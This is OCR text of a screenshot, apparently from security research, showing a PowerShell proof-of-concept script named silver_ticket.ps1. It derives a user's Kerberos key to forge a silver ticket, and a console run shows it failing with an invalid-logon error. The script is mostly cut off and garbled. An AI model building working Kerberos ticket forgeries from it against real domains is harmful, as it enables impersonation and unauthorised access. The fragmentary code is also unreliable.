 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1
16
17 # Get user's key and build a silver ticket.
18 $key = Get-KerberosKey -KeyType AES256_CTS_HMAC_SHA1_96 -Password $Password -Principal "$username@$realm"
19 $c erverName $name -ClientName $name -Realm $realm -UserSid $sid -Format:$For
User DOMAIN\bob - TokenId 00000000-009DD961
20
Ma
21 #
22 $c
23 if
24
25 }
26
27 #
28 Us
29
30
31
32
33
34
35 }
36 } catc
37 Wr
38 }
Windows PowerShell
PS C:\pocs> $token = Get-NtTOken -User bob -Domain DOMAIN -Password Passw0rd2 -Logon
PS C:\pocs> Show-NtToken $token
PS C:\pocs> .\silver_ticket.ps1
cmdlet silver_ticket.ps1 at command pipeline position 1
Supply values for the following parameters:
Password: Passw0rd2
C:\pocs\silver_ticket.ps1 : Exception calling "Continue" with "3" argument(s):
"(0xC000006D) - The attempted logon is invalid. This is either due to a bad username or
authentication information."
At line:1 char:1
+ .\silver_ticket.ps1
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,silver_t
icket.ps1
PS C:\pocs>
160%
10:28 AM
8/10/2022